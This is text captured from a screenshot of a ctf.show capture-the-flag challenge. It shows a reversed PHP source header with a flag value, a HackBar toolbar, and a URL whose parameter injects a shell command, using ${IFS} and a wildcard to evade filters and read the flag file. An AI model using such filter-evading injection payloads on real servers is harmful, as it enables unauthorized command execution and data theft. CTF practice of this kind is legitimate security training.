 php?< */ -*- 8-ftu :gnidoc -*- # ax1h :rohtuA@ # 35:04:91 70-90-0202 :etaD@ # ax1h :yb deifidoM tsaL@ # 00:14:9
moc.reftc//:sptth :knil@ # /* ;"}bdd509d9ea55-5ad9-e4c4-bc36-cbe57970{wohsftc"=galf$
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASH
URL
https://1822f552-4859-41ab-b5ea-f271587116ca.challenge.ctf.show/?c=rev${IFS}fla?.php